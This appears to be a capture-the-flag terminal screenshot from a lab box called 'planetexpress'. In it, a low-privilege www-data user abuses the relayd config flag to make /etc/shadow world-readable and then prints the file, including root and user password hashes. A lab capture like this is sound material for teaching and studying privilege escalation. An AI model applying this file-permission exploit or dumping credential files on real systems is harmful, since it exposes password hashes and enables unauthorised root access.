 www-data@planetexpress:/tmp$ ls -l /etc/shadow
-rw-r----- 1 root shadow 940 Jan 10  2022 /etc/shadow
www-data@planetexpress:/tmp$ /usr/sbin/relayd -C /etc/shadow
[ERR] 2023-01-15 19:39:47 config.cpp:1539 write
[ERR] 2023-01-15 19:39:47 config.cpp:1213 open failed [/usr/etc/relayd/misc.conf.tmp.12217]
[ERR] 2023-01-15 19:39:47 config.cpp:1189 bad json format [/etc/shadow]
[ERR] 2023-01-15 19:39:47 invalid config file
www-data@planetexpress:/tmp$ ls -l /etc/shadow
-rw-r--r-- 1 root shadow 940 Jan 10  2022 /etc/shadow
www-data@planetexpress:/tmp$ cat /etc/shadow
root:$6$vkAzDkveIBc6PmO1$y8QyGSMqJEUxsDfdsX3nL5GsW7p/1mn5pmfz66RBn.jd7gONn0vC3xf8ga33/Fq57xMuqMquhB9MoTRpTTHVO1:19003:0:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
lp:*:18555:0:99999:7:::
mail:*:18555:0:99999:7:::
news:*:18555:0:99999:7:::
uucp:*:18555:0:99999:7:::
proxy:*:18555:0:99999:7:::
www-data:*:18555:0:99999:7:::
backup:*:18555:0:99999:7:::
list:*:18555:0:99999:7:::
irc:*:18555:0:99999:7:::
gnats:*:18555:0:99999:7:::
nobody:*:18555:0:99999:7:::
_apt:*:18555:0:99999:7:::
systemd-timesync:*:18555:0:99999:7:::
systemd-network:*:18555:0:99999:7:::
systemd-resolve:*:18555:0:99999:7:::
messagebus:*:18555:0:99999:7:::
sshd:*:18555:0:99999:7:::
systemd-coredump:!!:18555::::::
astro:$6$3c/stP2hxnireZRa$8Byaa52GnSq5BEVJtCrh2ZAKNSzYRvFuDEb2q2jk8hsJH91qQ6zgtUCxAZ.NgssBCJ7I8DURme/kd7MSkNl5f/:19003:0:99999:7:::
www-data@planetexpress:/tmp$
CTF opera